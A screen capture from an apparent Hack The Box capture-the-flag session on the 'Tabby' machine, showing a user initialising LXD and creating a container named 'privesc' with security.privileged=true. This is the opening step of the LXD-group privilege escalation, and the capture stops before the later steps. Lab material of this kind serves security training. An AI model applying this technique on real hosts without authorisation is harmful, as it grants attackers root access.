 [Hack The Box :: ktruong_... kali@kali: ~
Minimize all open windows and show the desktop
[Close Firefox] kali@kali: ~/htb/tabby
11:31 AM 57%
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$
ash@tabby:~$ lxd init
lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]: default5
default5
Name of the storage backend to use (zfs, ceph, btrfs, dir, lvm) [default=zfs]: dir
dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]: lxdbr5
lxdbr5
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$ lxc init liquid privesc -c security.privileged=true